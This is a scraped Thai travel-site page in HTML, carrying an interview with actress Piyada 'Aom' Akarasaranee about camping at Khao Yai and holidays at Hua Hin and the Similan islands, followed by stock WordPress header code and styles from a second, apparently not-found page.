</span></font></b></font></div><center><br><table border="0" width="97%" bgcolor="#E4F1FA" cellpadding="5"><tr><td>
<center><br>
<img src=./043c034/pic/043c034-p001.jpg><br>
เขาสามยอด อุทยานแห่งชาติเขาใหญ่<br><br>
<br></center>
<p align="center">&nbsp;
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-874">
<title>เขาใหญ่&nbsp; คือชีวิตของอ้อม</title>
<style>
<!--
 p.MsoNormal
	{mso-style-parent:"";
	margin-bottom:.0001pt;
	font-size:12.0pt;
	font-family:"Times New Roman";
	margin-left:0cm; margin-right:0cm; margin-top:0cm}
-->
</style>
</head>

<body>

<p class="MsoNormal"><b><span lang="TH" style="font-family: Tahoma">
<font size="2">เขาใหญ่ &nbsp;คือชีวิตของอ้อม</font></span></b></p>
<p class="MsoNormal"><b><span style="font-family: Tahoma"><font size="2">&nbsp;</font></span></b></p>
<p class="MsoNormal"><b><span lang="TH" style="font-family: Tahoma">
<font size="2">พิยดา&nbsp;&nbsp; อัครเศรณี</font></span></b></p>
<p class="MsoNormal"><b><span lang="TH" style="font-family: Tahoma">
<font size="2">นักแสดง และพิธีกร</font></span></b></p>
<p class="MsoNormal" style="margin-top: 12.0pt"><b>
<span lang="TH" style="font-family: Tahoma"><font size="2">
“เวลาที่ใช้ชีวิตในป่าจะรู้สึกถึงความเป็นอิสระ เรียบง่าย พ่อสอนให้อ้อมรักธรรมชาติ 
และอยู่กับธรรมชาติมาโดยตลอด”</font></span></b></p>
<p class="MsoNormal" style="margin-top: 12.0pt">
<span lang="TH" style="font-family: Tahoma"><font size="2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
“ธรรมชาติ การท่องเที่ยว คือชีวิตของอ้อม” นางเอกสาวหน้าหวาน อ้อม-พิยดา&nbsp; 
อัครเศรณี&nbsp; เล่าเท้าความถึงที่มาของการเป็นนักเดินทางท่องเที่ยวให้ฟังว่า</font></span></p>
<p class="MsoNormal" style="margin-top: 12.0pt">
<span style="font-family: Tahoma"><font size="2">&nbsp;</font></span></p>
<p class="MsoNormal"><span lang="TH" style="font-family: Tahoma"><font size="2">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; “พ่อกับแม่ชอบพาอ้อมเดินทางตั้งแต่จำความได้ 
บ้านเราชอบไปป่าที่เขาใหญ่ ปางช่อง ไปทะเลที่หัวหิน สิมิลัน 
ทำให้อ้อมโตมากับธรรมชาติ น้อยคนนักที่จะรู้ว่าอ้อมเคยไปใช้ชีวิตอยู่ในป่า 
ตั้งแคมป์ นอนเต็นท์ บุกตะลุยป่ามาแล้ว โดยมีพรานป่านำทาง 
ไกลสุดเราเดินกันจนเกือบถึงชายแดนพม่า ต้องนุ่งผ้าถุงอาบน้ำตก หัดจับปลา 
โดยมีแม่มาคอยสอนขอดเกล็ดปลาว่าทำอย่างไร พ่อพาไปส่องสัตว์ ฝึกยิงปืน 
เวลาที่เราเดินป่าอ้อมจะได้เห็นพันธุ์ไม้แปลกๆ เยอะแยะ ได้ชมดอกบัวหายาก 
ได้ลองกินใบไม้แปลกๆ ที่พรานป่าบอกว่ากินได้ เคยไปขุดเห็ดโคนกินมาแล้ว 
หรือแม้กระทั่งได้เจอประสบการณ์หวาดเสียวเห็นเสือเข้ามาในครัว 
แต่ตอนนั้นเราก็ไม่ได้กลัว</font></span></p>
<p class="MsoNormal"><span style="font-family: Tahoma"><font size="2">&nbsp;</font></span></p>
<p class="MsoNormal"><span lang="TH" style="font-family: Tahoma"><font size="2">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; สำหรับที่อุทยานแห่งชาติเขาใหญ่ และปากช่อง 
เป็นสถานที่ท่องเที่ยวที่อ้อมกับครอบครัวไปพักผ่อนกันเป็นประจำ 
เพราะเรามีบ้านอยู่ที่นั่น การเดินทางส่วนใหญ่จะขับรถไปพร้อมกันทั้งครอบครัว 
ใช้เส้นพหลโยธิน ผ่านรังสิต เข้า ถ.มิตรภาพ และตรงเข้า อ.ปางช่อง อ้อมชอบเส้นทางนี้ 
เพราะเป็นเส้นทางที่สวยดี</font></span></p>
<p class="MsoNormal"><span style="font-family: Tahoma"><font size="2">&nbsp;</font></span></p>
<p class="MsoNormal"><span lang="TH" style="font-family: Tahoma"><font size="2">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ถ้าวันไหนอยากขึ้นไปค้างที่เขาใหญ่ก็จะเอาเต็นท์ไปกาง 
ตกกลางคืนก็นอนดูดาว ธรรมชาติบนเขาใหญ่ยังคงอุดมสมบูรณ์สงบร่มเย็น 
มันเป็นวิถีชีวิตที่สัมผัสไม่ได้เลยในเมืองหลวง</font></span></p>
<p class="MsoNormal"><span style="font-family: Tahoma"><font size="2">&nbsp;</font></span></p>
<p class="MsoNormal"><span lang="TH" style="font-family: Tahoma"><font size="2">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ช่วงเดือน ต.ค. – ก.พ. เป็นช่วงที่อากาศดีมาก ตอนกลางคืนหนาวสุดๆ 
และที่เขาใหญ่จะมีน้ำตกเหวสุวัตกับน้ำตกเหวนรกสถานที่ท่องเที่ยวยอดฮิตที่ผู้คนส่วนใหญ่นิยมไป 
ตัวอ้อมเองเวลาที่ใช้ชีวิตในป่า จะรู้สึกถึงความเป็นอิสระ เรียบง่าย 
พ่อสอนให้อ้อมรักธรรมชาติ และอยู่กับธรรมชาติมาโดยตลอด</font></span></p>
<p class="MsoNormal"><span style="font-family: Tahoma"><font size="2">&nbsp;</font></span></p>
<p class="MsoNormal" align="center" style="text-align: center; margin-top: 12.0pt">
<b><span lang="TH" style="font-family: Tahoma"><font size="2">
“ได้ลองกินใบใบไม้แปลกๆ ที่พรานป่าบอกว่ากินได้ เคยไปขุดเห็ดโคนกินมาแล้ว 
หรือแม้กระทั่งได้เจอประสบการณ์หวาดเสียวเห็นเสือเข้ามาในครัว 
แต่ตอนนั้นเราก็ไม่ได้กลัว”</font></span></b></p>
<p class="MsoNormal" align="center" style="text-align: center; margin-top: 12.0pt">
<b><span style="font-family: Tahoma"><font size="2">&nbsp;</font></span></b></p>
<p class="MsoNormal"><span lang="TH" style="font-family: Tahoma"><font size="2">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; “ทุกครั้งที่ได้ท่องเที่ยว อ้อมจะรู้สึกผ่อนคลายมากๆ 
วันไหนถ้าเครียดก็จะไปเที่ยวใกล้ๆ ไปหัวหิน 
แวะกินโรตีเจ้าประจำซึ่งอร่อยมากในตลาดหัวหิน 
คนที่นั่นทุกคนน่ารักอ้อมเจอพวกเขาทุกเทศกาลปีใหม่ 
สงกรานต์จนเรากลายเป็นญาตพี่น้องของเขาไปแล้ว 
และทะเลหัวหินยังสร้างมนต์ขลังให้กับอ้อมได้เสมอ”</font></span></p>
<p class="MsoNormal"><span style="font-family: Tahoma"><font size="2">&nbsp;</font></span></p>
<p class="MsoNormal"><span lang="TH" style="font-family: Tahoma"><font size="2">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; แต่ถ้าช่วงไหนที่มีเวลาหลายๆ วัน 
อ้อมจะลงไปดำน้ำชมปะการังที่สิมิลัน ซึ่งที่เกาะแปดปะการังสวยมาก ใต้ทะเลใสสะอาด 
มองจากผืนน้ำจะเห็นปลาแหวกว่ายน่ารักมาก ถ้าดำลงไปลึกๆ จะเห็นปลาหายาก ไม่ว่าจะเป็น 
ปลาสินสมุทร ปลานกแก้ว 
ปลาเล็กปลาน้อยสีสันสวยงามโลกใต้ทะเลเหมือนอีกมิติหนึ่งที่ทำให้เรามีความสุข</font></span></p>
<p class="MsoNormal"><span style="font-family: Tahoma"><font size="2">&nbsp;</font></span></p>
<p class="MsoNormal"><span lang="TH" style="font-family: Tahoma"><font size="2">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
“ไม่ว่าจะเป็นการท่องเที่ยวชมธรรมชาติของทะเลหรือป่าเขาก็ทำให้อ้อมมีความสุขทั้งนั้น 
เพราะธรรมชาติจะคอยกล่อมเกลาจิตใจเราไม่ให้เครียด 
ทำให้เราปลอดโปร่งและได้สัมผัสชีวิตอีกรูปแบบหนึ่ง”</font></span></p>
<p class="MsoNormal"><span style="font-family: Tahoma"><font size="2">&nbsp;</font></span></p>
<p class="MsoNormal"><span lang="TH" style="font-family: Tahoma"><font size="2">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; การเดินทางระยะทางไม่ใช้ข้อแม้ในการท่องเที่ยวของอ้อม 
เพราะถ้าใกล้ก็จะขับรถไปเอง แต่ถ้าไกลหน่อยการไปแบบกรุ๊ปทัวร์ 
ก็จะทำให้เราได้เพื่อนใหม่ๆ กลับมาเสมอ</font></span></p>
<p class="MsoNormal"><font face="Tahoma" size="2">&nbsp;</font></p>

</body>

</html>

<center>
<img src=./043c034/pic/043c034-p002.jpg><br>
ส่องสัตว์ชมฝูงกวาง<br><br>
<img src=./043c034/pic/043c034-p003.jpg><br>
ขี่จักรยานเสือภูเขาที่เขาใหญ่<br><br>
<img src=./043c034/pic/043c034-p004.jpg><br>
น้ำตกวังเหว<br><br>
<img src=./043c034/pic/043c034-p005.jpg><br>
เส้นทางความสุขที่สามสิบสี่<br><br>
</center>
</p></td></tr></table></center>
       <div align="center">
<div align="center">
  <center>
 <table border="0" cellpadding="0" cellspacing="0" width="90%">
   <tr>
    <td width="100%"><b><u><span style="background-color: #D1E6F5"><font size="2" face="Microsoft Sans Serif" color="#800080">
เขาใหญ่  คือชีวิตของอ้อม</font></span></u></b><br>
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="th" prefix="og: https://ogp.me/ns#"
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.dooasia.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<title>เนเธกเนเธเธเธซเธเนเธฒ | เธ”เธนเน€เธญเน€เธเธตเธข เธ—เนเธญเธเน€เธ—เธตเนเธขเธงเนเธ—เธข</title>
		<meta name="robots" content="noindex" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dooasia.com\/happytrips\/happytrips043c034.shtml\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/","name":"Home","description":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22 \u0e43\u0e19 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14 \u0e41\u0e25\u0e30\u0e41\u0e19\u0e30\u0e19\u0e33\u0e17\u0e35\u0e48\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25 \u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e17\u0e35\u0e48\u0e01\u0e34\u0e19 \u0e17\u0e35\u0e48\u0e1e\u0e31\u0e01 \u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08","url":"https:\/\/www.dooasia.com\/"},"nextItem":"https:\/\/www.dooasia.com\/happytrips\/happytrips043c034.shtml\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/happytrips\/happytrips043c034.shtml\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/happytrips\/happytrips043c034.shtml\/","name":"Not Found","url":"https:\/\/www.dooasia.com\/happytrips\/happytrips043c034.shtml\/"},"previousItem":"https:\/\/www.dooasia.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.dooasia.com\/#organization","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","url":"https:\/\/www.dooasia.com\/"},{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/happytrips\/happytrips043c034.shtml\/#webpage","url":"https:\/\/www.dooasia.com\/happytrips\/happytrips043c034.shtml\/","inLanguage":"th","isPartOf":{"@id":"https:\/\/www.dooasia.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dooasia.com\/happytrips\/happytrips043c034.shtml\/#breadcrumblist"}},{"@type":"WebSite","@id":"https:\/\/www.dooasia.com\/#website","url":"https:\/\/www.dooasia.com\/","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e43\u0e19\u0e44\u0e17\u0e22 \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48\u0e01\u0e32\u0e23\u0e40\u0e14\u0e34\u0e19\u0e17\u0e32\u0e07","inLanguage":"th","publisher":{"@id":"https:\/\/www.dooasia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.dooasia.com/wp-content/uploads/2018/03/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.dooasia.com/wp-content/uploads/2018/03/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.dooasia.com/wp-content/uploads/2018/03/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.dooasia.com/wp-content/uploads/2018/03/152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.dooasia.com/wp-content/uploads/2018/03/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.dooasia.com/wp-content/uploads/2018/03/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="เธ”เธนเน€เธญเน€เธเธตเธข เธ—เนเธญเธเน€เธ—เธตเนเธขเธงเนเธ—เธข &raquo; เธเธตเธ”" href="https://www.dooasia.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dooasia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.dooasia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
